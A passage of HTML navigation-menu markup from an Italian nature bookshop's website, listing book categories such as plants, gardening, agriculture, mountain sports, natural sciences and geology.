                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
                   
                <a class=" active" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
